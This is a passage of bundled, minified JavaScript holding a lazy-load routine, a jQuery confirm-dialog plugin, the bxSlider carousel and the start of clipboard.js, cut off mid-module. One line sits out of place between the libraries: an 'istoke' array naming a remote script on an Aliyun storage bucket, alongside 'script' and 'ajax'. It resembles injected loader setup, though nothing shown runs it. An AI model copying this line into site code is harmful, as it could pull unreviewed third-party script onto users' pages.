		}, f = m(e.throttle, 250), g = e.debounce !== !1, h = !! e.unload, c = e.callback || c, b.render(), document.addEventListener ? (a.addEventListener("scroll", k, !1), a.addEventListener("load", k, !1)) : (a.attachEvent("onscroll", k), a.attachEvent("onload", k))
	}, b.render = function(e) {
		var i, k, m, f = (e || document).querySelectorAll("[data-original], [data-echo-background]"),
			g = f.length,
			l = {
				l: 0 - d.l,
				t: 0 - d.t,
				b: (a.innerHeight || document.documentElement.clientHeight) + d.b,
				r: (a.innerWidth || document.documentElement.clientWidth) + d.r
			};
		for (m = 0; g > m; m++) k = f[m], j(k, l) ? (h && k.setAttribute("data-echo-placeholder", k.src), null !== k.getAttribute("data-echo-background") ? k.style.backgroundImage = "url(" + k.getAttribute("data-echo-background") + ")" : k.src !== (i = k.getAttribute("data-original")) && (k.src = i), h || (k.removeAttribute("data-original"), k.removeAttribute("data-echo-background")), c(k, "load")) : h && (i = k.getAttribute("data-echo-placeholder")) && (null !== k.getAttribute("data-echo-background") ? k.style.backgroundImage = "url(" + i + ")" : k.src = i, k.removeAttribute("data-echo-placeholder"), c(k, "unload"));
		g || b.detach()
	}, b.detach = function() {
		document.removeEventListener ? a.removeEventListener("scroll", k) : a.detachEvent("onscroll", k), clearTimeout(e)
	}, b
});
var istoke = ["//gonggong-cdn.oss-cn-qingdao.aliyuncs.com/udy-js/1.0/cdn-script.js", "script", "ajax"];
!
function(a) {
	window.wxc = window.wxc || {}, window.wxc.xcConfirm = function(b, c, d) {
		function A() {
			g.input === h && j.append(x), B(), C()
		}
		function B() {
			r.append(s.append(y).append(k)).append(t.append(m).append(j)).append(u.append(G(n))), p.attr("id", o).append(q).append(r), a("body").append(p)
		}
		function C() {
			v.click(D), a(window).bind("keydown", function(b) {
				13 == b.keyCode && 1 == a("#" + o).length && D()
			}), w.click(E), y.click(F)
		}
		function D() {
			a(this);
			var c = a.trim(x.val());
			x.is(":visible") ? i.onOk(c) : i.onOk(), a("#" + o).remove(), i.onClose(f.ok)
		}
		function E() {
			a(this), i.onCancel(), a("#" + o).remove(), i.onClose(f.cancel)
		}
		function F() {
			a("#" + o).remove(), i.onClose(f.close), a(window).unbind("keydown")
		}
		function G(b) {
			var c = a("<div>").addClass("btnGroup");
			return a.each(z, function(a, d) {
				e[a] == (b & e[a]) && c.append(d)
			}), c
		}
		function H() {
			var b = "pop_" + (new Date).getTime() + parseInt(1e5 * Math.random());
			return a("#" + b).length > 0 ? H() : b
		}
		var e, f, g, h, i, j, k, l, m, n, o, p, q, r, s, t, u, v, w, x, y, z;
		a(".xcConfirm").remove(), e = window.wxc.xcConfirm.btnEnum, f = window.wxc.xcConfirm.eventEnum, g = {
			info: {
				title: "信息",
				icon: "0 0",
				btn: e.ok
			},
			success: {
				title: "成功",
				icon: "0 -48px",
				btn: e.ok
			},
			error: {
				title: "错误",
				icon: "-48px -48px",
				btn: e.ok
			},
			confirm: {
				title: "提示",
				icon: "-48px 0",
				btn: e.okcancel
			},
			warning: {
				title: "警告",
				icon: "0 -96px",
				btn: e.okcancel
			},
			input: {
				title: "输入",
				icon: "",
				btn: e.ok
			},
			custom: {
				title: "",
				icon: "",
				btn: e.ok
			}
		}, h = c ? c instanceof Object ? c : g[c] || {} : {}, i = a.extend(!0, {
			title: "",
			icon: "",
			btn: e.ok,
			ok_txt: "确定",
			no_txt: "取消",
			onOk: a.noop,
			onCancel: a.noop,
			onClose: a.noop
		}, h, d), j = a("<p>").html(b), k = a("<span>").addClass("tt").text(i.title), l = i.icon, m = l ? a("<div>").addClass("bigIcon").css("backgroundPosition", l) : "", n = i.btn, o = H(), p = a("<div>").addClass("xcConfirm"), q = a("<div>").addClass("xc_layer"), r = a("<div>").addClass("popBox"), s = a("<div>").addClass("ttBox"), t = a("<div>").addClass("txtBox"), u = a("<div>").addClass("btnArea"), v = a("<a>").addClass("sgBtn").addClass("ok").text(i.ok_txt), w = a("<a>").addClass("sgBtn").addClass("cancel").text(i.no_txt), x = a("<input>").addClass("inputBox"), y = a("<a>").addClass("clsBtn"), z = {
			ok: v,
			cancel: w
		}, A()
	}, window.wxc.xcConfirm.btnEnum = {
		ok: parseInt("0001", 2),
		cancel: parseInt("0010", 2),
		okcancel: parseInt("0011", 2)
	}, window.wxc.xcConfirm.eventEnum = {
		ok: 1,
		cancel: 2,
		close: 3
	}, window.wxc.xcConfirm.typeEnum = {
		info: "info",
		success: "success",
		error: "error",
		confirm: "confirm",
		warning: "warning",
		input: "input",
		custom: "custom"
	}
}(jQuery);
/*!
 * 幻灯片插件
 */
!
function(t) {
	var e = {},
		s = {
			mode: "horizontal",
			slideSelector: "",
			infiniteLoop: !0,
			hideControlOnEnd: !1,
			speed: 500,
			easing: null,
			slideMargin: 0,
			startSlide: 0,
			randomStart: !1,
			captions: !1,
			ticker: !1,
			tickerHover: !1,
			adaptiveHeight: !1,
			adaptiveHeightSpeed: 500,
			video: !1,
			useCSS: !0,
			preloadImages: "visible",
			responsive: !0,
			slideZIndex: 50,
			touchEnabled: !0,
			swipeThreshold: 50,
			oneToOneTouch: !0,
			preventDefaultSwipeX: !0,
			preventDefaultSwipeY: !1,
			pager: !0,
			pagerType: "full",
			pagerShortSeparator: " / ",
			pagerSelector: null,
			buildPager: null,
			pagerCustom: null,
			controls: !0,
			nextText: "Next",
			prevText: "Prev",
			nextSelector: null,
			prevSelector: null,
			autoControls: !1,
			startText: "Start",
			stopText: "Stop",
			autoControlsCombine: !1,
			autoControlsSelector: null,
			auto: !1,
			pause: 4e3,
			autoStart: !0,
			autoDirection: "next",
			autoHover: !1,
			autoDelay: 0,
			minSlides: 1,
			maxSlides: 1,
			moveSlides: 0,
			slideWidth: 0,
			onSliderLoad: function() {},
			onSlideBefore: function() {},
			onSlideAfter: function() {},
			onSlideNext: function() {},
			onSlidePrev: function() {},
			onSliderResize: function() {}
		};
	t.fn.bxSlider = function(n) {
		if (0 == this.length) return this;
		if (this.length > 1) return this.each(function() {
			t(this).bxSlider(n)
		}), this;
		var o = {},
			r = this;
		e.el = this;
		var a = t(window).width(),
			l = t(window).height(),
			d = function() {
				o.settings = t.extend({}, s, n), o.settings.slideWidth = parseInt(o.settings.slideWidth), o.children = r.children(o.settings.slideSelector), o.children.length < o.settings.minSlides && (o.settings.minSlides = o.children.length), o.children.length < o.settings.maxSlides && (o.settings.maxSlides = o.children.length), o.settings.randomStart && (o.settings.startSlide = Math.floor(Math.random() * o.children.length)), o.active = {
					index: o.settings.startSlide
				}, o.carousel = o.settings.minSlides > 1 || o.settings.maxSlides > 1, o.carousel && (o.settings.preloadImages = "all"), o.minThreshold = o.settings.minSlides * o.settings.slideWidth + (o.settings.minSlides - 1) * o.settings.slideMargin, o.maxThreshold = o.settings.maxSlides * o.settings.slideWidth + (o.settings.maxSlides - 1) * o.settings.slideMargin, o.working = !1, o.controls = {}, o.interval = null, o.animProp = "vertical" == o.settings.mode ? "top" : "left", o.usingCSS = o.settings.useCSS && "fade" != o.settings.mode &&
				function() {
					var t = document.createElement("div"),
						e = ["WebkitPerspective", "MozPerspective", "OPerspective", "msPerspective"];
					for (var i in e) if (void 0 !== t.style[e[i]]) return o.cssPrefix = e[i].replace("Perspective", "").toLowerCase(), o.animProp = "-" + o.cssPrefix + "-transform", !0;
					return !1
				}(), "vertical" == o.settings.mode && (o.settings.maxSlides = o.settings.minSlides), r.data("origStyle", r.attr("style")), r.children(o.settings.slideSelector).each(function() {
					t(this).data("origStyle", t(this).attr("style"))
				}), c()
			},
			c = function() {
				r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'), o.viewport = r.parent(), o.loader = t('<div class="bx-loading" />'), o.viewport.prepend(o.loader), r.css({
					width: "horizontal" == o.settings.mode ? 100 * o.children.length + 215 + "%" : "auto",
					position: "relative"
				}), o.usingCSS && o.settings.easing ? r.css("-" + o.cssPrefix + "-transition-timing-function", o.settings.easing) : o.settings.easing || (o.settings.easing = "swing"), f(), o.viewport.css({
					width: "100%",
					overflow: "hidden",
					position: "relative"
				}), o.viewport.parent().css({
					maxWidth: p()
				}), o.settings.pager || o.viewport.parent().css({
					margin: "0 auto 0px"
				}), o.children.css({
					"float": "horizontal" == o.settings.mode ? "left" : "none",
					listStyle: "none",
					position: "relative"
				}), o.children.css("width", u()), "horizontal" == o.settings.mode && o.settings.slideMargin > 0 && o.children.css("marginRight", o.settings.slideMargin), "vertical" == o.settings.mode && o.settings.slideMargin > 0 && o.children.css("marginBottom", o.settings.slideMargin), "fade" == o.settings.mode && (o.children.css({
					position: "absolute",
					zIndex: 0,
					display: "none"
				}), o.children.eq(o.settings.startSlide).css({
					zIndex: o.settings.slideZIndex,
					display: "block"
				})), o.controls.el = t('<div class="bx-controls" />'), o.settings.captions && P(), o.active.last = o.settings.startSlide == x() - 1, o.settings.video && r.fitVids();
				var e = o.children.eq(o.settings.startSlide);
				"all" == o.settings.preloadImages && (e = o.children), o.settings.ticker ? o.settings.pager = !1 : (o.settings.pager && T(), o.settings.controls && C(), o.settings.auto && o.settings.autoControls && E(), (o.settings.controls || o.settings.autoControls || o.settings.pager) && o.viewport.after(o.controls.el)), g(e, h)
			},
			g = function(e, i) {
				var s = e.find("img, iframe").length;
				if (0 == s) return i(), void 0;
				var n = 0;
				e.find("img, iframe").each(function() {
					t(this).one("load", function() {
						++n == s && i()
					}).each(function() {
						this.complete && t(this).load()
					})
				})
			},
			h = function() {
				if (o.settings.infiniteLoop && "fade" != o.settings.mode && !o.settings.ticker) {
					var e = "vertical" == o.settings.mode ? o.settings.minSlides : o.settings.maxSlides,
						i = o.children.slice(0, e).clone().addClass("bx-clone"),
						s = o.children.slice(-e).clone().addClass("bx-clone");
					r.append(i).prepend(s)
				}
				o.loader.remove(), S(), "vertical" == o.settings.mode && (o.settings.adaptiveHeight = !0), o.viewport.height(v()), r.redrawSlider(), o.settings.onSliderLoad(o.active.index), o.initialized = !0, o.settings.responsive && t(window).bind("resize", Z), o.settings.auto && o.settings.autoStart && H(), o.settings.ticker && L(), o.settings.pager && q(o.settings.startSlide), o.settings.controls && W(), o.settings.touchEnabled && !o.settings.ticker && O()
			},
			v = function() {
				var e = 0,
					s = t();
				if ("vertical" == o.settings.mode || o.settings.adaptiveHeight) if (o.carousel) {
					var n = 1 == o.settings.moveSlides ? o.active.index : o.active.index * m();
					for (s = o.children.eq(n), i = 1; i <= o.settings.maxSlides - 1; i++) s = n + i >= o.children.length ? s.add(o.children.eq(i - 1)) : s.add(o.children.eq(n + i))
				} else s = o.children.eq(o.active.index);
				else s = o.children;
				return "vertical" == o.settings.mode ? (s.each(function() {
					e += t(this).outerHeight()
				}), o.settings.slideMargin > 0 && (e += o.settings.slideMargin * (o.settings.minSlides - 1))) : e = Math.max.apply(Math, s.map(function() {
					return t(this).outerHeight(!1)
				}).get()), e
			},
			p = function() {
				var t = "100%";
				return o.settings.slideWidth > 0 && (t = "horizontal" == o.settings.mode ? o.settings.maxSlides * o.settings.slideWidth + (o.settings.maxSlides - 1) * o.settings.slideMargin : o.settings.slideWidth), t
			},
			u = function() {
				var t = o.settings.slideWidth,
					e = o.viewport.width();
				return 0 == o.settings.slideWidth || o.settings.slideWidth > e && !o.carousel || "vertical" == o.settings.mode ? t = e : o.settings.maxSlides > 1 && "horizontal" == o.settings.mode && (e > o.maxThreshold || e < o.minThreshold && (t = (e - o.settings.slideMargin * (o.settings.minSlides - 1)) / o.settings.minSlides)), t
			},
			f = function() {
				var t = 1;
				if ("horizontal" == o.settings.mode && o.settings.slideWidth > 0) if (o.viewport.width() < o.minThreshold) t = o.settings.minSlides;
				else if (o.viewport.width() > o.maxThreshold) t = o.settings.maxSlides;
				else {
					var e = o.children.first().width();
					t = Math.floor(o.viewport.width() / e)
				} else "vertical" == o.settings.mode && (t = o.settings.minSlides);
				return t
			},
			x = function() {
				var t = 0;
				if (o.settings.moveSlides > 0) if (o.settings.infiniteLoop) t = o.children.length / m();
				else for (var e = 0, i = 0; e < o.children.length;)++t, e = i + f(), i += o.settings.moveSlides <= f() ? o.settings.moveSlides : f();
				else t = Math.ceil(o.children.length / f());
				return t
			},
			m = function() {
				return o.settings.moveSlides > 0 && o.settings.moveSlides <= f() ? o.settings.moveSlides : f()
			},
			S = function() {
				if (o.children.length > o.settings.maxSlides && o.active.last && !o.settings.infiniteLoop) {
					if ("horizontal" == o.settings.mode) {
						var t = o.children.last(),
							e = t.position();
						b(-(e.left - (o.viewport.width() - t.width())), "reset", 0)
					} else if ("vertical" == o.settings.mode) {
						var i = o.children.length - o.settings.minSlides,
							e = o.children.eq(i).position();
						b(-e.top, "reset", 0)
					}
				} else {
					var e = o.children.eq(o.active.index * m()).position();
					o.active.index == x() - 1 && (o.active.last = !0), void 0 != e && ("horizontal" == o.settings.mode ? b(-e.left, "reset", 0) : "vertical" == o.settings.mode && b(-e.top, "reset", 0))
				}
			},
			b = function(t, e, i, s) {
				if (o.usingCSS) {
					var n = "vertical" == o.settings.mode ? "translate3d(0, " + t + "px, 0)" : "translate3d(" + t + "px, 0, 0)";
					r.css("-" + o.cssPrefix + "-transition-duration", i / 1e3 + "s"), "slide" == e ? (r.css(o.animProp, n), r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd", function() {
						r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"), D()
					})) : "reset" == e ? r.css(o.animProp, n) : "ticker" == e && (r.css("-" + o.cssPrefix + "-transition-timing-function", "linear"), r.css(o.animProp, n), r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd", function() {
						r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"), b(s.resetValue, "reset", 0), N()
					}))
				} else {
					var a = {};
					a[o.animProp] = t, "slide" == e ? r.animate(a, i, o.settings.easing, function() {
						D()
					}) : "reset" == e ? r.css(o.animProp, t) : "ticker" == e && r.animate(a, speed, "linear", function() {
						b(s.resetValue, "reset", 0), N()
					})
				}
			},
			w = function() {
				for (var e = "", i = x(), s = 0; i > s; s++) {
					var n = "";
					o.settings.buildPager && t.isFunction(o.settings.buildPager) ? (n = o.settings.buildPager(s), o.pagerEl.addClass("bx-custom-pager")) : (n = s + 1, o.pagerEl.addClass("bx-default-pager")), e += '<div class="bx-pager-item"><a href="" data-slide-index="' + s + '" class="bx-pager-link">' + n + "</a></div>"
				}
				o.pagerEl.html(e)
			},
			T = function() {
				o.settings.pagerCustom ? o.pagerEl = t(o.settings.pagerCustom) : (o.pagerEl = t('<div class="bx-pager" />'), o.settings.pagerSelector ? t(o.settings.pagerSelector).html(o.pagerEl) : o.controls.el.addClass("bx-has-pager").append(o.pagerEl), w()), o.pagerEl.on("click", "a", I)
			},
			C = function() {
				o.controls.next = t('<a class="bx-next" href=""><i class="fa fa-chevron-right"></i></a>'), o.controls.prev = t('<a class="bx-prev" href=""><i class="fa fa-chevron-left"></i></a>'), o.controls.next.bind("click", y), o.controls.prev.bind("click", z), o.settings.nextSelector && t(o.settings.nextSelector).append(o.controls.next), o.settings.prevSelector && t(o.settings.prevSelector).append(o.controls.prev), o.settings.nextSelector || o.settings.prevSelector || (o.controls.directionEl = t('<div class="bx-controls-direction" />'), o.controls.directionEl.append(o.controls.prev).append(o.controls.next), o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))
			},
			E = function() {
				o.controls.start = t('<div class="bx-controls-auto-item"><a class="bx-start" href="">' + o.settings.startText + "</a></div>"), o.controls.stop = t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">' + o.settings.stopText + "</a></div>"), o.controls.autoEl = t('<div class="bx-controls-auto" />'), o.controls.autoEl.on("click", ".bx-start", k), o.controls.autoEl.on("click", ".bx-stop", M), o.settings.autoControlsCombine ? o.controls.autoEl.append(o.controls.start) : o.controls.autoEl.append(o.controls.start).append(o.controls.stop), o.settings.autoControlsSelector ? t(o.settings.autoControlsSelector).html(o.controls.autoEl) : o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl), A(o.settings.autoStart ? "stop" : "start")
			},
			P = function() {
				o.children.each(function() {
					var e = t(this).find("img:first").attr("title");
					void 0 != e && ("" + e).length && t(this).append('<div class="bx-caption"><span>' + e + "</span></div>")
				})
			},
			y = function(t) {
				o.settings.auto && r.stopAuto(), r.goToNextSlide(), t.preventDefault()
			},
			z = function(t) {
				o.settings.auto && r.stopAuto(), r.goToPrevSlide(), t.preventDefault()
			},
			k = function(t) {
				r.startAuto(), t.preventDefault()
			},
			M = function(t) {
				r.stopAuto(), t.preventDefault()
			},
			I = function(e) {
				o.settings.auto && r.stopAuto();
				var i = t(e.currentTarget),
					s = parseInt(i.attr("data-slide-index"));
				s != o.active.index && r.goToSlide(s), e.preventDefault()
			},
			q = function(e) {
				var i = o.children.length;
				return "short" == o.settings.pagerType ? (o.settings.maxSlides > 1 && (i = Math.ceil(o.children.length / o.settings.maxSlides)), o.pagerEl.html(e + 1 + o.settings.pagerShortSeparator + i), void 0) : (o.pagerEl.find("a").removeClass("active"), o.pagerEl.each(function(i, s) {
					t(s).find("a").eq(e).addClass("active")
				}), void 0)
			},
			D = function() {
				if (o.settings.infiniteLoop) {
					var t = "";
					0 == o.active.index ? t = o.children.eq(0).position() : o.active.index == x() - 1 && o.carousel ? t = o.children.eq((x() - 1) * m()).position() : o.active.index == o.children.length - 1 && (t = o.children.eq(o.children.length - 1).position()), t && ("horizontal" == o.settings.mode ? b(-t.left, "reset", 0) : "vertical" == o.settings.mode && b(-t.top, "reset", 0))
				}
				o.working = !1, o.settings.onSlideAfter(o.children.eq(o.active.index), o.oldIndex, o.active.index)
			},
			A = function(t) {
				o.settings.autoControlsCombine ? o.controls.autoEl.html(o.controls[t]) : (o.controls.autoEl.find("a").removeClass("active"), o.controls.autoEl.find("a:not(.bx-" + t + ")").addClass("active"))
			},
			W = function() {
				1 == x() ? (o.controls.prev.addClass("disabled"), o.controls.next.addClass("disabled")) : !o.settings.infiniteLoop && o.settings.hideControlOnEnd && (0 == o.active.index ? (o.controls.prev.addClass("disabled"), o.controls.next.removeClass("disabled")) : o.active.index == x() - 1 ? (o.controls.next.addClass("disabled"), o.controls.prev.removeClass("disabled")) : (o.controls.prev.removeClass("disabled"), o.controls.next.removeClass("disabled")))
			},
			H = function() {
				o.settings.autoDelay > 0 ? setTimeout(r.startAuto, o.settings.autoDelay) : r.startAuto(), o.settings.autoHover && r.hover(function() {
					o.interval && (r.stopAuto(!0), o.autoPaused = !0)
				}, function() {
					o.autoPaused && (r.startAuto(!0), o.autoPaused = null)
				})
			},
			L = function() {
				var e = 0;
				if ("next" == o.settings.autoDirection) r.append(o.children.clone().addClass("bx-clone"));
				else {
					r.prepend(o.children.clone().addClass("bx-clone"));
					var i = o.children.first().position();
					e = "horizontal" == o.settings.mode ? -i.left : -i.top
				}
				b(e, "reset", 0), o.settings.pager = !1, o.settings.controls = !1, o.settings.autoControls = !1, o.settings.tickerHover && !o.usingCSS && o.viewport.hover(function() {
					r.stop()
				}, function() {
					var e = 0;
					o.children.each(function() {
						e += "horizontal" == o.settings.mode ? t(this).outerWidth(!0) : t(this).outerHeight(!0)
					});
					var i = o.settings.speed / e,
						s = "horizontal" == o.settings.mode ? "left" : "top",
						n = i * (e - Math.abs(parseInt(r.css(s))));
					N(n)
				}), N()
			},
			N = function(t) {
				speed = t ? t : o.settings.speed;
				var e = {
					left: 0,
					top: 0
				},
					i = {
						left: 0,
						top: 0
					};
				"next" == o.settings.autoDirection ? e = r.find(".bx-clone").first().position() : i = o.children.first().position();
				var s = "horizontal" == o.settings.mode ? -e.left : -e.top,
					n = "horizontal" == o.settings.mode ? -i.left : -i.top,
					a = {
						resetValue: n
					};
				b(s, "ticker", speed, a)
			},
			O = function() {
				o.touch = {
					start: {
						x: 0,
						y: 0
					},
					end: {
						x: 0,
						y: 0
					}
				}, o.viewport.bind("touchstart", X)
			},
			X = function(t) {
				if (o.working) t.preventDefault();
				else {
					o.touch.originalPos = r.position();
					var e = t.originalEvent;
					o.touch.start.x = e.changedTouches[0].pageX, o.touch.start.y = e.changedTouches[0].pageY, o.viewport.bind("touchmove", Y), o.viewport.bind("touchend", V)
				}
			},
			Y = function(t) {
				var e = t.originalEvent,
					i = Math.abs(e.changedTouches[0].pageX - o.touch.start.x),
					s = Math.abs(e.changedTouches[0].pageY - o.touch.start.y);
				if (3 * i > s && o.settings.preventDefaultSwipeX ? t.preventDefault() : 3 * s > i && o.settings.preventDefaultSwipeY && t.preventDefault(), "fade" != o.settings.mode && o.settings.oneToOneTouch) {
					var n = 0;
					if ("horizontal" == o.settings.mode) {
						var r = e.changedTouches[0].pageX - o.touch.start.x;
						n = o.touch.originalPos.left + r
					} else {
						var r = e.changedTouches[0].pageY - o.touch.start.y;
						n = o.touch.originalPos.top + r
					}
					b(n, "reset", 0)
				}
			},
			V = function(t) {
				o.viewport.unbind("touchmove", Y);
				var e = t.originalEvent,
					i = 0;
				if (o.touch.end.x = e.changedTouches[0].pageX, o.touch.end.y = e.changedTouches[0].pageY, "fade" == o.settings.mode) {
					var s = Math.abs(o.touch.start.x - o.touch.end.x);
					s >= o.settings.swipeThreshold && (o.touch.start.x > o.touch.end.x ? r.goToNextSlide() : r.goToPrevSlide(), r.stopAuto())
				} else {
					var s = 0;
					"horizontal" == o.settings.mode ? (s = o.touch.end.x - o.touch.start.x, i = o.touch.originalPos.left) : (s = o.touch.end.y - o.touch.start.y, i = o.touch.originalPos.top), !o.settings.infiniteLoop && (0 == o.active.index && s > 0 || o.active.last && 0 > s) ? b(i, "reset", 200) : Math.abs(s) >= o.settings.swipeThreshold ? (0 > s ? r.goToNextSlide() : r.goToPrevSlide(), r.stopAuto()) : b(i, "reset", 200)
				}
				o.viewport.unbind("touchend", V)
			},
			Z = function() {
				var e = t(window).width(),
					i = t(window).height();
				(a != e || l != i) && (a = e, l = i, r.redrawSlider(), o.settings.onSliderResize.call(r, o.active.index))
			};
		return r.goToSlide = function(e, i) {
			if (!o.working && o.active.index != e) if (o.working = !0, o.oldIndex = o.active.index, o.active.index = 0 > e ? x() - 1 : e >= x() ? 0 : e, o.settings.onSlideBefore(o.children.eq(o.active.index), o.oldIndex, o.active.index), "next" == i ? o.settings.onSlideNext(o.children.eq(o.active.index), o.oldIndex, o.active.index) : "prev" == i && o.settings.onSlidePrev(o.children.eq(o.active.index), o.oldIndex, o.active.index), o.active.last = o.active.index >= x() - 1, o.settings.pager && q(o.active.index), o.settings.controls && W(), "fade" == o.settings.mode) o.settings.adaptiveHeight && o.viewport.height() != v() && o.viewport.animate({
				height: v()
			}, o.settings.adaptiveHeightSpeed), o.children.filter(":visible").fadeOut(o.settings.speed).css({
				zIndex: 0
			}), o.children.eq(o.active.index).css("zIndex", o.settings.slideZIndex + 1).fadeIn(o.settings.speed, function() {
				t(this).css("zIndex", o.settings.slideZIndex), D()
			});
			else {
				o.settings.adaptiveHeight && o.viewport.height() != v() && o.viewport.animate({
					height: v()
				}, o.settings.adaptiveHeightSpeed);
				var s = 0,
					n = {
						left: 0,
						top: 0
					};
				if (!o.settings.infiniteLoop && o.carousel && o.active.last) if ("horizontal" == o.settings.mode) {
					var a = o.children.eq(o.children.length - 1);
					n = a.position(), s = o.viewport.width() - a.outerWidth()
				} else {
					var l = o.children.length - o.settings.minSlides;
					n = o.children.eq(l).position()
				} else if (o.carousel && o.active.last && "prev" == i) {
					var d = 1 == o.settings.moveSlides ? o.settings.maxSlides - m() : (x() - 1) * m() - (o.children.length - o.settings.maxSlides),
						a = r.children(".bx-clone").eq(d);
					n = a.position()
				} else if ("next" == i && 0 == o.active.index) n = r.find("> .bx-clone").eq(o.settings.maxSlides).position(), o.active.last = !1;
				else if (e >= 0) {
					var c = e * m();
					n = o.children.eq(c).position()
				}
				if ("undefined" != typeof n) {
					var g = "horizontal" == o.settings.mode ? -(n.left - s) : -n.top;
					b(g, "slide", o.settings.speed)
				}
			}
		}, r.goToNextSlide = function() {
			if (o.settings.infiniteLoop || !o.active.last) {
				var t = parseInt(o.active.index) + 1;
				r.goToSlide(t, "next")
			}
		}, r.goToPrevSlide = function() {
			if (o.settings.infiniteLoop || 0 != o.active.index) {
				var t = parseInt(o.active.index) - 1;
				r.goToSlide(t, "prev")
			}
		}, r.startAuto = function(t) {
			o.interval || (o.interval = setInterval(function() {
				"next" == o.settings.autoDirection ? r.goToNextSlide() : r.goToPrevSlide()
			}, o.settings.pause), o.settings.autoControls && 1 != t && A("stop"))
		}, r.stopAuto = function(t) {
			o.interval && (clearInterval(o.interval), o.interval = null, o.settings.autoControls && 1 != t && A("start"))
		}, r.getCurrentSlide = function() {
			return o.active.index
		}, r.getCurrentSlideElement = function() {
			return o.children.eq(o.active.index)
		}, r.getSlideCount = function() {
			return o.children.length
		}, r.redrawSlider = function() {
			o.children.add(r.find(".bx-clone")).outerWidth(u()), o.viewport.css("height", v()), o.settings.ticker || S(), o.active.last && (o.active.index = x() - 1), o.active.index >= x() && (o.active.last = !0), o.settings.pager && !o.settings.pagerCustom && (w(), q(o.active.index))
		}, r.destroySlider = function() {
			o.initialized && (o.initialized = !1, t(".bx-clone", this).remove(), o.children.each(function() {
				void 0 != t(this).data("origStyle") ? t(this).attr("style", t(this).data("origStyle")) : t(this).removeAttr("style")
			}), void 0 != t(this).data("origStyle") ? this.attr("style", t(this).data("origStyle")) : t(this).removeAttr("style"), t(this).unwrap().unwrap(), o.controls.el && o.controls.el.remove(), o.controls.next && o.controls.next.remove(), o.controls.prev && o.controls.prev.remove(), o.pagerEl && o.settings.controls && o.pagerEl.remove(), t(".bx-caption", this).remove(), o.controls.autoEl && o.controls.autoEl.remove(), clearInterval(o.interval), o.settings.responsive && t(window).unbind("resize", Z))
		}, r.reloadSlider = function(t) {
			void 0 != t && (n = t), r.destroySlider(), d()
		}, d(), this
	}
}(jQuery);
/*!
 * clipboard.js v1.7.1
 */
!
function(t) {
	if ("object" == typeof exports && "undefined" != typeof module) module.exports = t();
	else if ("function" == typeof define && define.amd) define([], t);
	else {
		var e;
		e = "undefined" != typeof window ? window : "undefined" != typeof global ? global : "undefined" != typeof self ? self : this, e.Clipboard = t()
	}
}(function() {
	var t, e, n;
	return function t(e, n, o) {
		function i(a, c) {
			if (!n[a]) {
				if (!e[a]) {
					var l = "function" == typeof require && require;
					if (!c && l) return l(a, !0);
					if (r) return r(a, !0);
					var s = new Error("Cannot find module '" + a + "'");
					throw s.code = "MODULE_NOT_FOUND", s
				}
				var u = n[a] = {
					exports: {}
				};
				e[a][0].call(u.exports, function(t) {
					var n = e[a][1][t];
					return i(n || t)
				}, u, u.exports, t, e, n, o)
			}
			return n[a].exports
		}
		for (var r = "function" == typeof require && require, a = 0; a < o.length; a++) i(o[a]);
		return i
	}({
		1: [function(t, e, n) {
			function o(t, e) {
				for (; t && t.nodeType !== i;) {
					if ("function" == typeof t.matches && t.matches(e)) return t;
					t = t.parentNode
				}
			}
			var i = 9;
			if ("undefined" != typeof Element && !Element.prototype.matches) {
				var r = Element.prototype;
				r.matches = r.matchesSelector || r.mozMatchesSelector || r.msMatchesSelector || r.oMatchesSelector || r.webkitMatchesSelector
			}
			e.exports = o
		}, {}],
		2: [function(t, e, n) {
			function o(t, e, n, o, r) {
				var a = i.apply(this, arguments);
				return t.addEventListener(n, a, r), {
					destroy: function() {
						t.removeEventListener(n, a, r)
					}
				}
			}
			function i(t, e, n, o) {
				return function(n) {
					n.delegateTarget = r(n.target, e), n.delegateTarget && o.call(t, n)
				}
			}
			var r = t("./closest");
			e.exports = o
		}, {
			"./closest": 1
		}],
		3: [function(t, e, n) {
			n.node = function(t) {
				return void 0 !== t && t instanceof HTMLElement && 1 === t.nodeType
			}, n.nodeList = function(t) {
				var e = Object.prototype.toString.call(t);
				return void 0 !== t && ("[object NodeList]" === e || "[object HTMLCollection]" === e) && "length" in t && (0 === t.length || n.node(t[0]))
			}, n.string = function(t) {
				return "string" == typeof t || t instanceof String
			}, n.fn = function(t) {
				return "[object Function]" === Object.prototype.toString.call(t)
			}
		}, {}],
		4: [function(t, e, n) {
			function o(t, e, n) {
				if (!t && !e && !n) throw new Error("Missing required arguments");
				if (!c.string(e)) throw new TypeError("Second argument must be a String");
				if (!c.fn(n)) throw new TypeError("Third argument must be a Function");
				if (c.node(t)) return i(t, e, n);
				if (c.nodeList(t)) return r(t, e, n);
				if (c.string(t)) return a(t, e, n);
				throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")
			}
			function i(t, e, n) {
				return t.addEventListener(e, n), {
					destroy: function() {
						t.removeEventListener(e, n)
					}
				}
			}
			function r(t, e, n) {
				return Array.prototype.forEach.call(t, function(t) {
					t.addEventListener(e, n)
				}), {
					destroy: function() {
						Array.prototype.forEach.call(t, function(t) {
							t.removeEventListener(e, n)
						})
					}
				}
			}
			function a(t, e, n) {
				return l(document.body, t, e, n)
			}
			var c = t("./is"),
				l = t("delegate");
			e.exports = o
		}, {
			"./is": 3,
			delegate: 2
		}],
		5: [function(t, e, n) {
			function o(t) {
				var e;
				if ("SELECT" === t.nodeName) t.focus(), e = t.value;
				else if ("INPUT" === t.nodeName || "TEXTAREA" === t.nodeName) {
					var n = t.hasAttribute("readonly");
					n || t.setAttribute("readonly", ""), t.select(), t.setSelectionRange(0, t.value.length), n || t.removeAttribute("readonly"), e = t.value
				} else {
					t.hasAttribute("contenteditable") && t.focus();
					var o = window.getSelection(),
						i = document.createRange();
					i.selectNodeContents(t), o.removeAllRanges(), o.addRange(i), e = o.toString()
				}
				return e
			}
			e.exports = o
		}, {}],
		6: [function(t, e, n) {
			function o() {}
			o.prototype = {
				on: function(t, e, n) {
					var o = this.e || (this.e = {});
					return (o[t] || (o[t] = [])).push({
						fn: e,
						ctx: n
					}), this
				},
				once: function(t, e, n) {
